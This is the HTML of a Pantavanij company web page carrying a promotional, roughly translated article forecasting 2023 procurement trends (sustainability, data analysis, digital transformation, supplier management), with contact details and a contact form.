.blockUI.blockOverlay:before { border-left-color: #1a3d6f }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1a3d6f }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1a3d6f;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Prompt", sans-serif}body{font-weight: 0}body{color: #606060}.nav > li > a {font-family:"Prompt", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Prompt", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #606060;}.alt-font{font-family: "Prompt", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #ffffff;}.footer-1{background-color: #222}.footer-2{background-color: #e7e7e7}.absolute-footer, html{background-color: #000000}/* Custom CSS */body {font-size: 14px;}.sgpb-popup-dialog-main-div-theme-wrapper-1 {top: 60px !important;}.visit-count svg {visibility: visible !important;}div#error_ {display: none;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7058 single-format-standard mega-menu-primary lightbox lazy-icons nav-dropdown-has-arrow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P23PG2F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main has-sticky-logo nav-dark">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://www.pantavanij.com/en/" title="Pantavanij" rel="home">
<img width="221" height="150" src="https://www.pantavanij.com/wp-content/uploads/2019/06/logo.png" class="header-logo-sticky" alt="Pantavanij"/><img  width="221" height="150" src="https://www.pantavanij.com/wp-content/uploads/2019/06/logo.png" class="header-logo-dark" alt="Pantavanij"/></a>
<??>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left " >
<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5426' id='mega-menu-item-5426'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">e-Procurement Services Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2300' id='mega-menu-item-2300'><a class="mega-menu-link" href="https://www.pantavanij.com/en/e-procurement-software-solutions/">For Large Companies</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1105' id='mega-menu-item-1105'><a class="mega-menu-link" href="https://www.pantavanij.com/en/oneplanet/">For Midsize And Growing Companies</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1074' id='mega-menu-item-1074'><a class="mega-menu-link" href="https://www.pantavanij.com/en/e-auction/">eAuction Platform</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8883' id='mega-menu-item-8883'><a class="mega-menu-link" href="https://www.pantavanij.com/en/supplier360/">Supplier360<span style="background-color: #00ccff; color: #ffffff;">NEW</span></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1107' id='mega-menu-item-1107'><a class="mega-menu-link" href="https://www.pantavanij.com/en/supplier/">Supplier Connect</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10798' id='mega-menu-item-10798'><a class="mega-menu-link" href="https://www.pantavanij.com/en/erfx/">eRFX Online Vendor Sourcing System</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2797' id='mega-menu-item-2797'><a class="mega-menu-link" href="https://www.pantavanij.com/en/coral/">Professional Cost Reduction</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5427' id='mega-menu-item-5427'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Company<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1224' id='mega-menu-item-1224'><a class="mega-menu-link" href="https://www.pantavanij.com/en/about/">Thailand’s leading in eProcurement solutions</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1222' id='mega-menu-item-1222'><a class="mega-menu-link" href="https://www.pantavanij.com/en/news-activities/">Pantavanij News &#038; Activities</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://www.pantavanij.com/en/articles">Articles</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1223' id='mega-menu-item-1223'><a class="mega-menu-link" href="https://www.pantavanij.com/en/csr/">Corporate Social Responsibility</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5507' id='mega-menu-item-5507'><a class="mega-menu-link" href="https://www.pantavanij.com/en/pdpa-en/">Privacy Policy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5508' id='mega-menu-item-5508'><a class="mega-menu-link" href="https://www.pantavanij.com/en/cookies-en/">Cookie Policy</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9943' id='mega-menu-item-9943'><a class="mega-menu-link" href="https://www.pantavanij.com/en/center-contact-us/" tabindex="0">Contact us</a></li></ul></div>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right ">
<li class="header-search header-search-lightbox has-icon">
<a href="#search-lightbox" data-open="#search-lightbox" data-focus="input.search-field"
class="is-small">
<i class="icon-search" style="font-size:16px;"></i></a>
<div id="search-lightbox" class="mfp-hide dark text-center">
<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://www.pantavanij.com/en/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div><!-- .flex-col -->
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>				</button>
</div><!-- .flex-col -->
</div><!-- .flex-row -->
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="has-dropdown header-language-dropdown">
<a href="#">
<i class="image-icon"><img src="https://www.pantavanij.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="EN"/></i>		<i class="icon-angle-down" ></i>	</a>
<ul class="nav-dropdown nav-dropdown-default">
<li><a href="https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" hreflang="en"><i class="icon-image"><img src="https://www.pantavanij.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="EN"/></i> EN</a></li><li><a href="https://www.pantavanij.com/procurement-trend-forecast-2023/" hreflang="th"><i class="icon-image"><img src="https://www.pantavanij.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.png" alt="TH"/></i> TH</a></li>	</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="has-dropdown header-language-dropdown">
<a href="#">
<i class="image-icon"><img src="https://www.pantavanij.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="EN"/></i>		<i class="icon-angle-down" ></i>	</a>
<ul class="nav-dropdown nav-dropdown-default">
<li><a href="https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" hreflang="en"><i class="icon-image"><img src="https://www.pantavanij.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="EN"/></i> EN</a></li><li><a href="https://www.pantavanij.com/procurement-trend-forecast-2023/" hreflang="th"><i class="icon-image"><img src="https://www.pantavanij.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.png" alt="TH"/></i> TH</a></li>	</ul>
</li>
</ul>
</div>
</div><!-- .header-inner -->
</div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-7058" class="post-7058 post type-post status-publish format-standard has-post-thumbnail hentry category-articles-en">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall">
<a href="https://www.pantavanij.com/en/category/articles-en/" rel="category tag">Article</a></h6>
<h1 class="entry-title">Forecasting procurement trends 2023</h1>
<div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" rel="bookmark"><time class="entry-date published" datetime="2022-11-25T06:59:42+00:00">25 November 2022</time><time class="updated" datetime="2022-11-25T07:11:50+00:00">25 November 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.pantavanij.com/en/author/warisara/">warisara Khemklad</a></span></span>	</div><!-- .entry-meta -->
</div><!-- .entry-header -->
<div class="entry-image relative">
<a href="https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/">
<img width="1020" height="681" src="https://www.pantavanij.com/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023-1024x684.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023-1024x684.jpg 1024w, https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023-300x201.jpg 300w, https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023-768x513.jpg 768w, https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023-400x267.jpg 400w, https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023-700x468.jpg 700w, https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023.jpg 1152w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">25</span><br>
<span class="post-date-month is-small">Nov</span>
</div>
</div>			</div><!-- .entry-image -->
</header><!-- post-header -->
<div class="entry-content single-page">
<h2><b>Forecasting procurement trends 2023</b></h2>
<p><span style="font-weight: 400;">In the midst of obstacles, problems, challenges, and changes, 2022 can be called the year of procurement management revitalization. Again, the purchasing department&#8217;s role in the situation of product prices is the most important. What do executives and government agencies expect from procurement in 2023. to generate quantifiable business value Ready to build confidence that can aid in the overall cost of the organization. be precise</span></p>
<p>&nbsp;</p>
<h3><b>Sustainability</b></h3>
<p><span style="font-weight: 400;">Based on the Sustainability Policy, Sustainability and Business Operations This, however, is not the only trend in future procurement. However, in the digital age, management for sustainability has become an important part of the business world. This time, the major adjustment in megatrends to enter the new economy is in line with global changes. Both in technology, innovation, green economy, and the 17 SDGs (Sustainable Development Goals) established by the United Nations. At the same time, consumer needs and behaviors are becoming more diverse than ever before. It is especially important to select service providers who care about society and the environment. and has clearly defined long-term development objectives</span></p>
<p><span style="font-weight: 400;">This time, the ripple force As a result, the purchasing department is critical. and operational changes, which are quickly followed by increased procurement challenges and demand for new products, services, and innovations Produce massive amounts of data. and has transformed the procurement landscape From the procurement stage to the payment stage, the procurement trend that uses technology and digitalizes operations will not only continue in 2023, but will accelerate. However, perhaps it is time to digitize the entire process.</span></p>
<h2></h2>
<p><span style="font-weight: 400; color: #3366ff;">Pantavanij can provide you with advice and information about using the electronic procurement platform.</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Call us at 02-034-4300 or 02-034-4333. (Mon-Fri 8.30 a.m. – 5.30 p.m. except public holidays)</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Email sales@pantavanij.com and customercare@pantavanij.com, or fill out the form below and we will contact you. <a style="color: #3366ff;" href="https://bit.ly/3fWVAuq">Click</a> &gt;&gt; <a style="color: #3366ff;" href="https://bit.ly/3fWVAuq">https://bit.ly/3fWVAuq</a></span></p>
<p>&nbsp;</p>
<h3><b>Data analysis</b></h3>
<p><span style="font-weight: 400;">The use of data or data will not be limited to marketing. promotion However, because of the rapid changes in the world, it is possible to predict that the use of data will spread to all fields related to business operations. Until humans can record and analyze data. In the same auction. Procurement&#8217;s current and future challenges and problems It will no longer be a simple matter of cost. and strategic purchasing will be promoted and incorporated into the parent policy This requires the procurement department to play a larger role in planning in order to manage the organization&#8217;s overall costs. and is very important in data analysis Prices, economic conditions, forecasts, and supplier management are all important considerations. cost-cutting risk management All of this may appear to be an impossible task.</span></p>
<p><span style="font-weight: 400;">However, by 2023, AI (artificial intelligence) will be able to quickly analyze purchasing data in multiple dimensions and will become an important tool for increasing purchasing confidence. with measurable outcomes and no guesswork</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400; color: #3366ff;">Pantavanij can provide advice and answer questions about the use of procurement data analysis tools.</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Please contact us at 02-034-4333. (Mon-Fri 8:30 a.m.- 5:30 p.m., excluding holidays)</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Email: customerservice@pantavanij.com</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Buyers should contact oranicha.lam@pantavanij.com.</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Supplierconnect@pantavanij.com is the email address for sellers. <a style="color: #3366ff;" href="https://bit.ly/3g06HD2">Click</a> &gt; <a style="color: #3366ff;" href="https://bit.ly/3g06HD2">https://bit.ly/3g06HD2</a> to register for us to contact you back.</span></p>
<p>&nbsp;</p>
<h3><b>Digital transformation</b></h3>
<p><span style="font-weight: 400;">Transformation to digital In this case, it refers to the use of technology, tools, and electronic platforms to replace human labor and manual process operation in order to reduce time, errors, and the use of human labor. This includes being used in a variety of procedures to improve operational efficiency. Especially in today&#8217;s fast-paced business world. The agency&#8217;s demand has also increased. When demand rises, finding new vendors becomes more important in the purchasing role. That makes sourcing, recruiting, selecting, and inspecting vendors who have never been suppliers before even more difficult. There are some operations that may take longer than usual, such as gathering information, opening bidding competitions, and managing the supplier base.</span></p>
<h2></h2>
<p><span style="font-weight: 400; color: #3366ff;">As a result, platforms or electronic tools for sourcing, recruiting, or sourcing will become an important aid in supplier management. to respond to needs in a timely manner and to deal with situational risks</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Pantavanij can provide advice and answer questions about the use of recruitment platforms and online auctions.</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Please contact us at 02-034-4300. (Mon-Fri 8:30 a.m. – 5:30 p.m. except public holidays)</span></p>
<p><span style="font-weight: 400; color: #3366ff;">Email eauction@pantavanij.com or fill out the form below for us to contact you: <a style="color: #3366ff;" href="https://bit.ly/3rLhrHX">https://bit.ly/3rLhrHX</a></span></p>
<p>&nbsp;</p>
<h3><b>Supplier management and vendor sales performance</b></h3>
<p><span style="font-weight: 400;">Buying in 2023 and beyond may never be the same. because, despite the price information Finding sellers who offer the best prices and are trustworthy will continue to be the primary goal. However, when analyzing detailed information from multiple perspectives, It will be discovered that there are various factors that increase the opportunity to create business value. Including greater cost savings, such as visibility of other buyers&#8217; purchase information. Each seller&#8217;s rating is visible. History of sales and service Potential in a variety of fields, including services and transportation. These operations must not be illegal. as a result of the data and forecasts Supplier management will be an important purchasing department policy in the future. This is due to the fact that locating new suppliers may necessitate the use of costly resources. As a result, the analysis and see more detailed seller information It will aid in the planning of effective risk reduction strategies. In the event of the Seller&#8217;s delivery or service. as well as risks posed by social, economic, and environmental factors</span></p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Forecasting%20procurement%20trends%202023 - https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Forecasting%20procurement%20trends%202023&amp;body=Check%20this%20out:%20https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/&amp;media=https://www.pantavanij.com/wp-content/uploads/2022/11/Forecasting-procurement-trends-for-2023-1024x684.jpg&amp;description=Forecasting%20procurement%20trends%202023" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//tumblr.com/widgets/share/tool?canonicalUrl=https://www.pantavanij.com/en/forecasting-procurement-trends-for-2023/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr"><i class="icon-tumblr" ></i></a></div></div></div><!-- .entry-content2 -->
</div><!-- .article-inner -->
</article><!-- #-7058 -->
</div> <!-- .large-9 -->
</div><!-- .row -->
</div><!-- #content .page-wrapper -->

</main><!-- #main -->
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
<div class="row large-columns-2 mb-0">
<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>For More Information</strong></p>
<p>&nbsp;</p>
<p>Should you have any inquiries, please call: <a href="tel:+6620344300">02-034-4300</a> or fill in the form below</p>
<p>&nbsp;</p>
<div role="form" class="wpcf7" id="wpcf7-f9-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/en/forecasting-procurement-trends-for-2023/#wpcf7-f9-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" /><br />
<input type="hidden" name="_wpcf7_version" value="5.1.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span id="wpcf7-6916f66654dde-wrapper" class="wpcf7-form-control-wrap honeypot-698-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6916f66654dde-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6916f66654dde-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-698" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<div class="form-contact">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span></p>
<p><span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="phone" /></span></p>
<p><span class="wpcf7-form-control-wrap subject"><input type="text" name="subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </p>
<p>[recaptcha]</p>
<p><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit button" /></p>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
</div><div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-9393" src="https://www.pantavanij.com/wp-content/uploads/2024/07/Logo-Pantavanij-@2x-e1720584518721-1024x260.png" alt="" width="196" height="50" srcset="https://www.pantavanij.com/wp-content/uploads/2024/07/Logo-Pantavanij-@2x-e1720584518721-1024x260.png 1024w, https://www.pantavanij.com/wp-content/uploads/2024/07/Logo-Pantavanij-@2x-e1720584518721-300x76.png 300w, https://www.pantavanij.com/wp-content/uploads/2024/07/Logo-Pantavanij-@2x-e1720584518721-768x195.png 768w, https://www.pantavanij.com/wp-content/uploads/2024/07/Logo-Pantavanij-@2x-e1720584518721.png 1436w" sizes="(max-width: 196px) 100vw, 196px" /></p>
<p>&nbsp;</p>
<p>Verified by</p>
<p><a href="https://www.pantavanij.com/wp-content/uploads/2023/10/PTVN-IS-674933-001..pdf"><img loading="lazy" decoding="async" class="alignnone wp-image-10379" src="https://www.pantavanij.com/wp-content/uploads/2025/06/mark-of-trust-certified-ISOIEC-27001-information-security-management-black-logo-En-GB-1019-300x152.png" alt="" width="91" height="46" srcset="https://www.pantavanij.com/wp-content/uploads/2025/06/mark-of-trust-certified-ISOIEC-27001-information-security-management-black-logo-En-GB-1019-300x152.png 300w, https://www.pantavanij.com/wp-content/uploads/2025/06/mark-of-trust-certified-ISOIEC-27001-information-security-management-black-logo-En-GB-1019-1024x520.png 1024w, https://www.pantavanij.com/wp-content/uploads/2025/06/mark-of-trust-certified-ISOIEC-27001-information-security-management-black-logo-En-GB-1019-768x390.png 768w, https://www.pantavanij.com/wp-content/uploads/2025/06/mark-of-trust-certified-ISOIEC-27001-information-security-management-black-logo-En-GB-1019.png 1281w" sizes="(max-width: 91px) 100vw, 91px" /> </a>  <a href="https://www.pantavanij.com/wp-content/uploads/2025/02/ENG-Cert-20400_บจ.-พันธวณิช_ลงนาม.pdf"><img loading="lazy" decoding="async" class="alignnone wp-image-10221" src="https://www.pantavanij.com/wp-content/uploads/2025/02/Logo-ISO-20400_Masci-879x1024.png" alt="" width="60" height="70" srcset="https://www.pantavanij.com/wp-content/uploads/2025/02/Logo-ISO-20400_Masci-879x1024.png 879w, https://www.pantavanij.com/wp-content/uploads/2025/02/Logo-ISO-20400_Masci-258x300.png 258w, https://www.pantavanij.com/wp-content/uploads/2025/02/Logo-ISO-20400_Masci-768x895.png 768w, https://www.pantavanij.com/wp-content/uploads/2025/02/Logo-ISO-20400_Masci-1319x1536.png 1319w, https://www.pantavanij.com/wp-content/uploads/2025/02/Logo-ISO-20400_Masci-1758x2048.png 1758w" sizes="(max-width: 60px) 100vw, 60px" /></a></p>
<p>&nbsp;</p>
<p><strong>Pantavanij Co., Ltd.</strong></p>
<p>31st Floor Lumpini Tower, 1168/94 Rama IV Road,</p>
<p>Tungmahamek, Sathorn, Bangkok 10120</p>
<div class="row row-small"  id="row-338764270">
<div class="col top-address medium-6 small-12 large-6"  >
<div class="col-inner"  >
<p><strong>Contact</strong></p>
<p><span style="font-size: 130%;"><a href="tel:+66957870425">+66(0)2-034-4300</a></span></p>
</div>
</div>
<style scope="scope">
</style>
</div>
</div>
</div>        
</div><!-- end row -->
</div><!-- end footer 2 -->
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
©2019 Pantavanij Co., Ltd.  All rights reserved.      </div>
</div><!-- .left -->
</div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>
</footer><!-- .footer-wrapper -->
<div class="fix-sidebar">
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="right-fix-sidebar">
<li class="facebook">
<a href="https://www.facebook.com/Pantavanij.eProcurement/" target="_blank" rel="noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a>
</li>
<li class="youtube">
<a href="https://www.youtube.com/channel/UCQO2oRxKcmYuIZ9JF5xgYDg/videos?disable_polymer=1" target="_blank" rel="noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
</li>
<li class="linkedin">
<a href="https://th.linkedin.com/company/pantavanij-co-ltd" target="_blank" rel="noopener"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
</li>
<li class="search">
<a href="#search-lightbox" data-open="#search-lightbox" data-focus="input.search-field" class="is-small">
<i class="icon-search" style="font-size:16px;"></i></a>
</li>
</ul></div></li></div><!-- #wrapper -->
<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar  nav-vertical nav-uppercase">
<li id="menu-item-5426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5426"><a href="#" class="nav-top-link">e-Procurement Services Solutions</a>
<ul class=children>
<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.pantavanij.com/en/e-procurement-software-solutions/">For Large Companies</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.pantavanij.com/en/oneplanet/">For Midsize And Growing Companies</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://www.pantavanij.com/en/e-auction/">eAuction Platform</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883"><a href="https://www.pantavanij.com/en/supplier360/">Supplier360<span style="background-color: #00ccff; color: #ffffff;">NEW</span></a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://www.pantavanij.com/en/supplier/">Supplier Connect</a></li>
<li id="menu-item-10798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10798"><a href="https://www.pantavanij.com/en/erfx/">eRFX Online Vendor Sourcing System</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2797"><a href="https://www.pantavanij.com/en/coral/">Professional Cost Reduction</a></li>
</ul>
</li>
